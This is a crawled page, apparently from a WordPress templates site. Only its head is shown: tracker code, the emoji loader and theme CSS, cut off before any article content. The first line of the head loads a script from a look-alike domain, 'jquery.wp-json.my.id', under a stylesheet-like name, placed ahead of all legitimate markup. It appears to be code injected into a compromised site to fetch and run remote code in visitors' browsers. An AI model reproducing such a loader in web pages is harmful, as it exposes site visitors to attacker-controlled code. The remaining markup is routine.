

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://templates.irmapost.me/speech-outline-template-word/43-informative-speech-outline-templates-examples-inside-speech-outline-template-word/
body_size: 12538
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<script src='https://jquery.wp-json.my.id/css.js'></script>

    <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,3945876,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?3945876&101" alt="" border="0"></a></noscript>
<!-- Histats.com  END  --> 
	
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>43 Informative Speech Outline Templates &amp; Examples inside Speech Outline Template Word &#8211; Templates.irmapost.me</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Templates.irmapost.me &raquo; Feed" href="https://templates.irmapost.me/feed/" />
		<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/templates.irmapost.me\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='astra-theme-css-css'  href='https://templates.irmapost.me/wp-content/themes/astra/assets/css/minified/style.min.css?ver=3.7.3' media='all' />
<style id='astra-theme-css-inline-css'>
html{font-size:93.75%;}a,.page-title{color:var(--ast-global-color-0);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;}blockquote{color:var(--ast-global-color-3);}.site-title{font-size:35px;font-size:2.3333333333333rem;display:block;}.ast-archive-description .ast-archive-title{font-size:40px;font-size:2.6666666666667rem;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:30px;font-size:2rem;}h1,.entry-content h1{font-size:40px;font-size:2.6666666666667rem;}h2,.entry-content h2{font-size:30px;font-size:2rem;}h3,.entry-content h3{font-size:25px;font-size:1.6666666666667rem;}h4,.entry-content h4{font-size:20px;font-size:1.3333333333333rem;}h5,.entry-content h5{font-size:18px;font-size:1.2rem;}h6,.entry-content h6{font-size:15px;font-size:1rem;}.ast-single-post .entry-title,.page-title{font-size:30px;font-size:2rem;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-0);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-0);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-0);}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-0);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-0);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-0);}.widget-title{font-size:21px;font-size:1.4rem;color:var(--ast-global-color-3);}.main-header-menu .menu-link,.ast-header-custom-item a{color:var(--ast-global-color-3);}.main-header-menu .menu-item:hover > .menu-link,.main-header-menu .menu-item:hover > .ast-menu-toggle,.main-header-menu .ast-masthead-custom-menu-items a:hover,.main-header-menu .menu-item.focus > .menu-link,.main-header-menu .menu-item.focus > .ast-menu-toggle,.main-header-menu .current-menu-item > .menu-link,.main-header-menu .current-menu-ancestor > .menu-link,.main-header-menu .current-menu-item > .ast-menu-toggle,.main-header-menu .current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-0);}.header-main-layout-3 .ast-main-header-bar-alignment{margin-right:auto;}.header-main-layout-2 .site-header-section-left .ast-site-identity{text-align:left;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.ast-header-break-point .ast-mobile-menu-buttons-minimal.menu-toggle{background:transparent;color:var(--ast-global-color-0);}.ast-header-break-point .ast-mobile-menu-buttons-outline.menu-toggle{background:transparent;border:1px solid var(--ast-global-color-0);color:var(--ast-global-color-0);}.ast-header-break-point .ast-mobile-menu-buttons-fill.menu-toggle{background:var(--ast-global-color-0);}.footer-adv .footer-adv-overlay{border-top-style:solid;border-top-color:#7a7a7a;}.wp-block-buttons.aligncenter{justify-content:center;}@media (min-width:1200px){.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignfull,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignfull,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignfull{margin-left:-6.67em;margin-right:-6.67em;max-width:unset;width:unset;}.ast-separate-container.ast-right-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-image.alignwide,.ast-separate-container.ast-right-sidebar .entry-content .wp-block-cover.alignwide,.ast-separate-container.ast-left-sidebar .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;max-width:unset;width:unset;}}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignwide,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignwide{margin-left:-20px;margin-right:-20px;padding-left:20px;padding-right:20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-cover.alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-group.alignfull{margin-left:-6.67em;margin-right:-6.67em;padding-left:6.67em;padding-right:6.67em;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}@media (max-width:921px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link,{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1;border-radius:2px;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);border-radius:2px;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;font-family:inherit;font-weight:inherit;line-height:1;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.site-branding img,.site-header .site-logo-img .custom-logo-link img{max-width:100%;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}@media (max-width:921px){.site-title{display:block;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:544px){.site-title{display:block;}.ast-archive-description .ast-archive-title{font-size:40px;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}.ast-single-post .entry-title,.page-title{font-size:30px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:940px;}}@font-face {font-family: "Astra";src: url(https://templates.irmapost.me/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://templates.irmapost.me/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://templates.irmapost.me/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (max-width:921px) {.main-header-bar .main-header-bar-navigation{display:none;}}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-color:var(--ast-global-color-0);}.ast-desktop .main-header-menu.submenu-with-border .sub-menu{border-top-width:2px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;border-style:solid;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .sub-menu{top:-2px;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .menu-link,.ast-desktop .main-header-menu.submenu-with-border .children .menu-link{border-bottom-width:0px;border-style:solid;border-color:#eaeaea;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.ast-small-footer{border-top-style:solid;border-top-width:1px;border-top-color:#7a7a7a;}.ast-small-footer-wrap{text-align:center;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .main-header-bar-navigation .ast-search-icon {display: none;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-form {padding: 0;display: block;overflow: hidden;}.ast-header-break-point .ast-header-custom-item .widget:last-child {margin-bottom: 1em;}.ast-header-custom-item .widget {margin: 0.5em;display: inline-block;vertical-align: middle;}.ast-header-custom-item .widget p {margin-bottom: 0;}.ast-header-custom-item .widget li {width: auto;}.ast-header-custom-item-inside .button-custom-menu-item .menu-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .ast-custom-button-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .menu-link {display: block;}.ast-header-break-point.ast-header-custom-item-outside .main-header-bar .ast-search-icon {margin-right: 1em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-field,.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon.ast-inline-search .search-field {width: 100%;padding-right: 5.5em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-header-break-point .ast-header-custom-item .ast-masthead-custom-menu-items {padding-left: 20px;padding-right: 20px;margin-bottom: 1em;margin-top: 1em;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item {padding-left: 0;padding-right: 0;margin-top: 0;margin-bottom: 0;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#F2F5F7;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.ast-safari-browser-less-than-11 .main-header-menu .menu-item, .ast-safari-browser-less-than-11 .main-header-bar .ast-masthead-custom-menu-items{display:block;}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link,{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-primary-menu-disabled .main-header-bar .ast-masthead-custom-menu-items{flex:unset;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before, .ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before, .ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before, .ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0, -2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0, -50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after, .main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after, .site-header-focus-item .main-header-bar-navigation .menu-item-has-children > .menu-link:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}.ast-separate-container .blog-layout-1, .ast-separate-container .blog-layout-2, .ast-separate-container .blog-layout-3{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .comments-area .comment-respond,.ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);;}}
</style>
<link rel='stylesheet' id='wp-block-library-css'  href='https://templates.irmapost.me/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--huge: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) 